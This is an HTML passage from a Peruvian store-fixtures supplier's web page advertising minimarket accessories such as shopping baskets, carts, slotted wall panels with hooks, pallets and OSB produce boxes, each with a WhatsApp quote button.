</a></div></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-1b582be elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1b582be" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b528b2a" data-id="b528b2a" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-62f27f9 elementor-widget elementor-widget-text-editor" data-id="62f27f9" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p>Los Accesorios para minimarket son <b>complementos que se utilizan en  la tienda para facilitar la compra del cliente</b>, junto a una optima organización y sectorización de productos exhibidos mejora considerablemente la experiencia de compra.</p></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-71ab74b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="71ab74b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-213b528" data-id="213b528" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-965e838 elementor-widget elementor-widget-heading" data-id="965e838" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Proveedor de Accesorios para Minimarket</h2></div></div><section class="elementor-section elementor-inner-section elementor-element elementor-element-cde6a6f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cde6a6f" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-4fee982" data-id="4fee982" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-c307228 elementor-widget elementor-widget-image" data-id="c307228" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container">
<img data-lazyloaded="1" src="[data-uri]" decoding="async" width="600" height="600" data-src="https://mueblesparaminimarket.com/wp-content/uploads/2023/06/cesto-de-mano-3.webp" class="attachment-full size-full wp-image-7265" alt="cesto de mano" data-srcset="https://mueblesparaminimarket.com/wp-content/uploads/2023/06/cesto-de-mano-3.webp 600w, https://mueblesparaminimarket.com/wp-content/uploads/2023/06/cesto-de-mano-3-300x300.webp 300w, https://mueblesparaminimarket.com/wp-content/uploads/2023/06/cesto-de-mano-3-150x150.webp 150w" data-sizes="(max-width: 600px) 100vw, 600px" /></div></div><div class="elementor-element elementor-element-3811e06 elementor-widget elementor-widget-heading" data-id="3811e06" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Cesto de Mano</h2></div></div><div class="elementor-element elementor-element-880f557 elementor-widget elementor-widget-text-editor" data-id="880f557" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p>Los <b>Cestos de Mano</b> son accesorios que se utilizan en los minimarket para facilitar la compra del cliente final, permite acumular productos en el interior del <b>cesto</b> para luego ser cancelados en el área de caja de la tienda.</p></div></div><div class="elementor-element elementor-element-1ffc595 elementor-align-center elementor-widget elementor-widget-button" data-id="1ffc595" data-element_type="widget" data-widget_type="button.default"><div class="elementor-widget-container"><div class="elementor-button-wrapper">
<a class="elementor-button elementor-button-link elementor-size-sm" href="https://api.whatsapp.com/send/?phone=51924884303&#038;text=Hola%2C+requiero+cotizacion+de+cesto+de+mano">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-text">Cotizar</span>
</span>
</a></div></div></div></div></div><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-b6c6184" data-id="b6c6184" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-a613161 elementor-widget elementor-widget-image" data-id="a613161" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container">
<img data-lazyloaded="1" src="[data-uri]" decoding="async" width="600" height="600" data-src="https://mueblesparaminimarket.com/wp-content/uploads/2023/06/canastas-con-ruedas-para-compras-3.webp" class="attachment-full size-full wp-image-7266" alt="canastas con ruedas" data-srcset="https://mueblesparaminimarket.com/wp-content/uploads/2023/06/canastas-con-ruedas-para-compras-3.webp 600w, https://mueblesparaminimarket.com/wp-content/uploads/2023/06/canastas-con-ruedas-para-compras-3-300x300.webp 300w, https://mueblesparaminimarket.com/wp-content/uploads/2023/06/canastas-con-ruedas-para-compras-3-150x150.webp 150w" data-sizes="(max-width: 600px) 100vw, 600px" /></div></div><div class="elementor-element elementor-element-8d97bf3 elementor-widget elementor-widget-heading" data-id="8d97bf3" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Canasta con Ruedas</h2></div></div><div class="elementor-element elementor-element-4c3bc0c elementor-widget elementor-widget-text-editor" data-id="4c3bc0c" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p><span style="font-style: inherit; font-weight: inherit;">La canasta con  ruedas facilita las compras de los clientes ya que puede depositar mas cantidad de productos y transportarlos con mucha facilidad. ¡Adquiérelos para tus clientes ya!</span></p></div></div><div class="elementor-element elementor-element-ddeeee3 elementor-align-center elementor-widget elementor-widget-button" data-id="ddeeee3" data-element_type="widget" data-widget_type="button.default"><div class="elementor-widget-container"><div class="elementor-button-wrapper">
<a class="elementor-button elementor-button-link elementor-size-sm" href="https://api.whatsapp.com/send/?phone=51924884303&#038;text=Hola%2C+requiero+cotizacion+de+canastas+con+ruedas">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-text">Cotizar</span>
</span>
</a></div></div></div></div></div><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-a044fc6" data-id="a044fc6" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-9c4871c elementor-widget elementor-widget-image" data-id="9c4871c" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container">
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="600" height="600" data-src="https://mueblesparaminimarket.com/wp-content/uploads/2023/06/carritos-de-compra.webp" class="attachment-full size-full wp-image-7306" alt="carritos de compra" data-srcset="https://mueblesparaminimarket.com/wp-content/uploads/2023/06/carritos-de-compra.webp 600w, https://mueblesparaminimarket.com/wp-content/uploads/2023/06/carritos-de-compra-300x300.webp 300w, https://mueblesparaminimarket.com/wp-content/uploads/2023/06/carritos-de-compra-150x150.webp 150w" data-sizes="(max-width: 600px) 100vw, 600px" /></div></div><div class="elementor-element elementor-element-415e7af elementor-widget elementor-widget-heading" data-id="415e7af" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Carrito de compras</h2></div></div><div class="elementor-element elementor-element-ec04b66 elementor-widget elementor-widget-text-editor" data-id="ec04b66" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p>Un <b>carrito de supermercado o de autoservicio</b> es un vehículo de carga que se puede encontrar en tiendas grandes y supermercados para que los clientes puedan transportar sus compras antes de pagar.</p></div></div><div class="elementor-element elementor-element-480935c elementor-align-center elementor-widget elementor-widget-button" data-id="480935c" data-element_type="widget" data-widget_type="button.default"><div class="elementor-widget-container"><div class="elementor-button-wrapper">
<a class="elementor-button elementor-button-link elementor-size-sm" href="https://api.whatsapp.com/send/?phone=51924884303&#038;text=Hola%2C+requiero+cotizacion+de+carritos+de+compras">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-text">Cotizar</span>
</span>
</a></div></div></div></div></div></div></section><section class="elementor-section elementor-inner-section elementor-element elementor-element-a9bba41 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a9bba41" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-5a60877" data-id="5a60877" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-c9ccfc7 elementor-widget elementor-widget-image" data-id="c9ccfc7" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container">
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="600" height="600" data-src="https://mueblesparaminimarket.com/wp-content/uploads/2023/06/trupan-para-ganchos-1.webp" class="attachment-full size-full wp-image-7268" alt="trupan para ganchos" data-srcset="https://mueblesparaminimarket.com/wp-content/uploads/2023/06/trupan-para-ganchos-1.webp 600w, https://mueblesparaminimarket.com/wp-content/uploads/2023/06/trupan-para-ganchos-1-300x300.webp 300w, https://mueblesparaminimarket.com/wp-content/uploads/2023/06/trupan-para-ganchos-1-150x150.webp 150w" data-sizes="(max-width: 600px) 100vw, 600px" /></div></div><div class="elementor-element elementor-element-8076142 elementor-widget elementor-widget-heading" data-id="8076142" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Trupán con Ganchos</h2></div></div><div class="elementor-element elementor-element-916865b elementor-widget elementor-widget-text-editor" data-id="916865b" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p>El trupan ranurado con ganchos y portaprecio es un panel que se instala en las paredes del minimarket para exhibir productos colgados como sachets, bolsas y productos de bajo peso.</p></div></div><div class="elementor-element elementor-element-95c4f50 elementor-align-center elementor-widget elementor-widget-button" data-id="95c4f50" data-element_type="widget" data-widget_type="button.default"><div class="elementor-widget-container"><div class="elementor-button-wrapper">
<a class="elementor-button elementor-button-link elementor-size-sm" href="https://api.whatsapp.com/send/?phone=51924884303&#038;text=Hola%2C+requiero+informaci%C3%B3n+de+trupan+con+ganchos">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-text">Cotizar</span>
</span>
</a></div></div></div></div></div><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-c1621b8" data-id="c1621b8" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-04f23aa elementor-widget elementor-widget-image" data-id="04f23aa" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container">
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="600" height="600" data-src="https://mueblesparaminimarket.com/wp-content/uploads/2023/06/pallet-de-madera.webp" class="attachment-full size-full wp-image-7307" alt="pallet de madera" data-srcset="https://mueblesparaminimarket.com/wp-content/uploads/2023/06/pallet-de-madera.webp 600w, https://mueblesparaminimarket.com/wp-content/uploads/2023/06/pallet-de-madera-300x300.webp 300w, https://mueblesparaminimarket.com/wp-content/uploads/2023/06/pallet-de-madera-150x150.webp 150w" data-sizes="(max-width: 600px) 100vw, 600px" /></div></div><div class="elementor-element elementor-element-5b3b0b3 elementor-widget elementor-widget-heading" data-id="5b3b0b3" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Pallet de Madera</h2></div></div><div class="elementor-element elementor-element-6372127 elementor-widget elementor-widget-text-editor" data-id="6372127" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p>El Pallet de madera para tiendas es una plataforma hecha de madera resistente al peso, sirve para exhibir y acumular sacos o cajas apiladas.</p></div></div><div class="elementor-element elementor-element-c8ecdde elementor-align-center elementor-widget elementor-widget-button" data-id="c8ecdde" data-element_type="widget" data-widget_type="button.default"><div class="elementor-widget-container"><div class="elementor-button-wrapper">
<a class="elementor-button elementor-button-link elementor-size-sm" href="https://api.whatsapp.com/send/?phone=51924884303&#038;text=Hola%2C+requiero+cotizacion+de+pallet+de+madera">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-text">Cotizar</span>
</span>
</a></div></div></div></div></div><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-a9a48c0" data-id="a9a48c0" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-047824c elementor-widget elementor-widget-image" data-id="047824c" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container">
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="600" height="600" data-src="https://mueblesparaminimarket.com/wp-content/uploads/2023/06/ganchos-para-trupan-1.webp" class="attachment-full size-full wp-image-7308" alt="ganchos para trupan" data-srcset="https://mueblesparaminimarket.com/wp-content/uploads/2023/06/ganchos-para-trupan-1.webp 600w, https://mueblesparaminimarket.com/wp-content/uploads/2023/06/ganchos-para-trupan-1-300x300.webp 300w, https://mueblesparaminimarket.com/wp-content/uploads/2023/06/ganchos-para-trupan-1-150x150.webp 150w" data-sizes="(max-width: 600px) 100vw, 600px" /></div></div><div class="elementor-element elementor-element-3f6b612 elementor-widget elementor-widget-heading" data-id="3f6b612" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Gancho con Portaprecio</h2></div></div><div class="elementor-element elementor-element-605c34b elementor-widget elementor-widget-text-editor" data-id="605c34b" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p>Los ganchos con portaprecios para trupan ranurado es un recurso importante para exhibir productos de bajo peso como sachets, bolsas, ropa, entre otros.</p></div></div><div class="elementor-element elementor-element-faf18b4 elementor-align-center elementor-widget elementor-widget-button" data-id="faf18b4" data-element_type="widget" data-widget_type="button.default"><div class="elementor-widget-container"><div class="elementor-button-wrapper">
<a class="elementor-button elementor-button-link elementor-size-sm" href="https://api.whatsapp.com/send/?phone=51924884303&#038;text=Hola%2C+requiero+cotizacion+de+gancho+con+portaprecio">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-text">Cotizar</span>
</span>
</a></div></div></div></div></div></div></section><section class="elementor-section elementor-inner-section elementor-element elementor-element-0c64bb2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0c64bb2" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-566def4" data-id="566def4" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-537cb61 elementor-widget elementor-widget-image" data-id="537cb61" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container">
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="500" height="500" data-src="https://mueblesparaminimarket.com/wp-content/uploads/2023/07/portaprecio-adhesivo.webp" class="attachment-full size-full wp-image-7796" alt="portaprecio adhesivo" data-srcset="https://mueblesparaminimarket.com/wp-content/uploads/2023/07/portaprecio-adhesivo.webp 500w, https://mueblesparaminimarket.com/wp-content/uploads/2023/07/portaprecio-adhesivo-300x300.webp 300w, https://mueblesparaminimarket.com/wp-content/uploads/2023/07/portaprecio-adhesivo-150x150.webp 150w" data-sizes="(max-width: 500px) 100vw, 500px" /></div></div><div class="elementor-element elementor-element-ee76d5d elementor-widget elementor-widget-heading" data-id="ee76d5d" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Portaprecio Adhesivo</h2></div></div><div class="elementor-element elementor-element-b2c0381 elementor-widget elementor-widget-text-editor" data-id="b2c0381" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p>Portaprecio adhesivo plano de plastico para ser instalado en exhibidores de madera, melamina y metal.</p></div></div><div class="elementor-element elementor-element-6d18606 elementor-align-center elementor-widget elementor-widget-button" data-id="6d18606" data-element_type="widget" data-widget_type="button.default"><div class="elementor-widget-container"><div class="elementor-button-wrapper">
<a class="elementor-button elementor-button-link elementor-size-sm" href="https://api.whatsapp.com/send/?phone=51924884303&#038;text=Hola%2C+requiero+cotizacion+de+gancho+con+portaprecio">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-text">Cotizar</span>
</span>
</a></div></div></div></div></div><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-32c7bfd" data-id="32c7bfd" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-0c257aa elementor-widget elementor-widget-image" data-id="0c257aa" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container">
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="500" height="500" data-src="https://mueblesparaminimarket.com/wp-content/uploads/2023/07/caja-de-osb-para-frutas-2.webp" class="attachment-full size-full wp-image-7794" alt="caja de osb para frutas" data-srcset="https://mueblesparaminimarket.com/wp-content/uploads/2023/07/caja-de-osb-para-frutas-2.webp 500w, https://mueblesparaminimarket.com/wp-content/uploads/2023/07/caja-de-osb-para-frutas-2-300x300.webp 300w, https://mueblesparaminimarket.com/wp-content/uploads/2023/07/caja-de-osb-para-frutas-2-150x150.webp 150w" data-sizes="(max-width: 500px) 100vw, 500px" /></div></div><div class="elementor-element elementor-element-30bbb41 elementor-widget elementor-widget-heading" data-id="30bbb41" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Caja de OSB CO-1</h2></div></div><div class="elementor-element elementor-element-761f7c9 elementor-widget elementor-widget-text-editor" data-id="761f7c9" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p>Caja de OSB para la exhibición de frutas y verduras, se instala en los niveles de las góndolas de melamina y góndolas metálicas.</p></div></div><div class="elementor-element elementor-element-9bad77b elementor-align-center elementor-widget elementor-widget-button" data-id="9bad77b" data-element_type="widget" data-widget_type="button.default"><div class="elementor-widget-container"><div class="elementor-button-wrapper">
<a class="elementor-button elementor-button-link elementor-size-sm" href="https://api.whatsapp.com/send/?phone=51924884303&#038;text=Hola%2C+requiero+informaci%C3%B3n+de+trupan+con+ganchos">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-text">Cotizar</span>
</span>
</a></div></div></div></div></div><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-6e62570" data-id="6e62570" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-c037b66 elementor-widget elementor-widget-image" data-id="c037b66" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container">
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="500" height="500" data-src="https://mueblesparaminimarket.com/wp-content/uploads/2023/07/caja-de-osb-para-frutas-1.webp" class="attachment-full size-full wp-image-7795" alt="caja de osb para frutas" data-srcset="https://mueblesparaminimarket.com/wp-content/uploads/2023/07/caja-de-osb-para-frutas-1.webp 500w, https://mueblesparaminimarket.com/wp-content/uploads/2023/07/caja-de-osb-para-frutas-1-300x300.webp 300w, https://mueblesparaminimarket.com/wp-content/uploads/2023/07/caja-de-osb-para-frutas-1-150x150.webp 150w" data-sizes="(max-width: 500px) 100vw, 500px" /></div></div><div class="elementor-element elementor-element-5dcb1be elementor-widget elementor-widget-heading" data-id="5dcb1be" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Caja de OSB CO-2</h2></div></div><div class="elementor-element elementor-element-f57098d elementor-widget elementor-widget-text-editor" data-id="f57098d" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p>Caja de OSB  con borde frontal con tubo de aluminio, fabricado para la exhibición de frutas y verduras, se instala en los niveles de exhibidores y gondolas.</p></div></div><div class="elementor-element elementor-element-4e11c7c elementor-align-center elementor-widget elementor-widget-button" data-id="4e11c7c" data-element_type="widget" data-widget_type="button.default"><div class="elementor-widget-container"><div class="elementor-button-wrapper">
<a class="elementor-button elementor-button-link elementor-size-sm" href="https://api.whatsapp.com/send/?phone=51924884303&#038;text=Hola%2C+requiero+cotizacion+de+pallet+de+madera">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-text">Cotizar</span>
</span>
</a></div></div></div></div></div></div></section></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-6bb66c1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6bb66c1" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-f822b1d" data-id="f822b1d" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-4e82dbb elementor-widget elementor-widget-heading" data-id="4e82dbb" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h3 class="elementor-heading-title elementor-size-default">REALIZAMOS ENTREGAS DE ACCESORIOS PARA MINIMARKET Y MOBILIARIOS EN TODO EL PERÚ.</h3></div></div></div></div><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1a57bb5" data-id="1a57bb5" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-a1f4dbe elementor-widget elementor-widget-image" data-id="a1f4dbe" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container">
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="300" height="200" data-src="https://mueblesparaminimarket.com/wp-content/uploads/2021/01/camion-invycta-retail.png.webp" class="attachment-full size-full wp-image-1396" alt="camion-invycta-retail" /></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-7bdc3c0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7bdc3c0" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2e4b912" data-id="2e4b912" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-6064806 elementor-widget elementor-widget-heading" data-id="6064806" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h3 class="elementor-heading-title elementor-size-default">Mobiliarios Comerciales que podrían interesarte</h3></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-2248b51 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2248b51" data-element_type="section"><div class="elementor-container elementor-column-gap-wider"><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-cd4b45e" data-id="cd4b45e" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-90e0cef elementor-widget elementor-widget-image" data-id="90e0cef" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container">
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="600" height="600" data-src="https://mueblesparaminimarket.com/wp-content/uploads/2023/04/equipamiento-para-tiendas-40-1.webp" class="attachment-full size-full wp-image-6553" alt="módulos de atención y pago" data-srcset="https://mueblesparaminimarket.com/wp-content/uploads/2023/04/equipamiento-para-tiendas-40-1.webp 600w, https://mueblesparaminimarket.com/wp-content/uploads/2023/04/equipamiento-para-tiendas-40-1-300x300.webp 300w, https://mueblesparaminimarket.com/wp-content/uploads/2023/04/equipamiento-para-tiendas-40-1-150x150.webp 150w" data-sizes="(max-width: 600px) 100vw, 600px" /></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-de53870" data-id="de53870" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-182710a elementor-widget elementor-widget-heading" data-id="182710a" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h3 class="elementor-heading-title elementor-size-default"><a href="https://mueblesparaminimarket.com/modulos-de-atencion-y-pago/">Módulos de Atención y Pago</a></h3></div></div><div class="elementor-element elementor-element-390baff elementor-widget elementor-widget-text-editor" data-id="390baff" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p>Encuentra todos lo modelos de Muebles para caja que requieras para iniciar tu Minimarket,&nbsp; Tienda o&nbsp; Negocio.</p></div></div><div class="elementor-element elementor-element-eafe4d9 elementor-align-center elementor-widget elementor-widget-button" data-id="eafe4d9" data-element_type="widget" data-widget_type="button.default"><div class="elementor-widget-container"><div class="elementor-button-wrapper">
<a class="elementor-button elementor-button-link elementor-size-xs" href="https://api.whatsapp.com/send/?phone=51924884303&#038;text=Hola%2C+requiero+informaci%C3%B3n+de+muebles+para+equipar+mi+negocio">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-text">COTIZA AQUÍ</span>
</span>
</a></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-6020516" data-id="6020516" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-f3134af elementor-widget elementor-widget-image" data-id="f3134af" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container">
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="600" height="600" data-src="https://mueblesparaminimarket.com/wp-content/uploads/2023/04/equipamiento-para-tiendas-21.webp" class="attachment-full size-full wp-image-6577" alt="exhibidores de licor para minimarket" data-srcset="https://mueblesparaminimarket.com/wp-content/uploads/2023/04/equipamiento-para-tiendas-21.webp 600w, https://mueblesparaminimarket.com/wp-content/uploads/2023/04/equipamiento-para-tiendas-21-300x300.webp 300w, https://mueblesparaminimarket.com/wp-content/uploads/2023/04/equipamiento-para-tiendas-21-150x150.webp 150w" data-sizes="(max-width: 600px) 100vw, 600px" /></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-d232fe8" data-id="d232fe8" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-f8e0f1b elementor-widget elementor-widget-heading" data-id="f8e0f1b" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h3 class="elementor-heading-title elementor-size-default"><a href="https://mueblesparaminimarket.com/muebles-para-licores/">Muebles para Licores</a></h3></div></div><div class="elementor-element elementor-element-3ea2e42 elementor-widget elementor-widget-text-editor" data-id="3ea2e42" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p>Te brindamos amplia variedad de modelos de exhibidores para licores. <span style="font-style: inherit; font-weight: inherit; letter-spacing: 0px;">Contamos con amplia experiencia implementando 100%  licorerías en todo el país. </span><span style="font-style: inherit; font-weight: inherit; letter-spacing: 0px;">Cotiza aquí, en Invycta Retail.</span></p></div></div><div class="elementor-element elementor-element-f42aac6 elementor-align-center elementor-widget elementor-widget-button" data-id="f42aac6" data-element_type="widget" data-widget_type="button.default"><div class="elementor-widget-container"><div class="elementor-button-wrapper">
<a class="elementor-button elementor-button-link elementor-size-xs" href="https://api.whatsapp.com/send/?phone=51924884303&#038;text=Hola%2C+requiero+informaci%C3%B3n+de+muebles+para+equipar+mi+negocio">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-text">COTIZA AQUÍ</span>
</span>
</a></div></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-1682013 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1682013" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4ff1d6a" data-id="4ff1d6a" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-775a945 elementor-widget elementor-widget-accordion" data-id="775a945" data-element_type="widget" data-widget_type="accordion.default"><div class="elementor-widget-container"><div class="elementor-accordion"><div class="elementor-accordion-item"><div id="elementor-tab-title-1251" class="elementor-tab-title" data-tab="1" role="button" aria-controls="elementor-tab-content-1251" aria-expanded="false">
<span class="elementor-accordion-icon elementor-accordion-icon-right" aria-hidden="true">
<span class="elementor-accordion-icon-closed"><i class="fas fa-caret-down"></i></span>
<span class="elementor-accordion-icon-opened"><i class="fas fa-caret-up"></i></span>
</span>
<a class="elementor-accordion-title" tabindex="0">¿Qué son los accesorios para minimarket?</a></div><div id="elementor-tab-content-1251" class="elementor-tab-content elementor-clearfix" data-tab="1" role="region" aria-labelledby="elementor-tab-title-1251"><p><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Son todos los productos de plástico, metal, madera o melamina que mejoran la exhibición y la experiencia  de compra de los clientes.</span></span></span></span></p></div></div><div class="elementor-accordion-item"><div id="elementor-tab-title-1252" class="elementor-tab-title" data-tab="2" role="button" aria-controls="elementor-tab-content-1252" aria-expanded="false">
<span class="elementor-accordion-icon elementor-accordion-icon-right" aria-hidden="true">
<span class="elementor-accordion-icon-closed"><i class="fas fa-caret-down"></i></span>
<span class="elementor-accordion-icon-opened"><i class="fas fa-caret-up"></i></span>
</span>
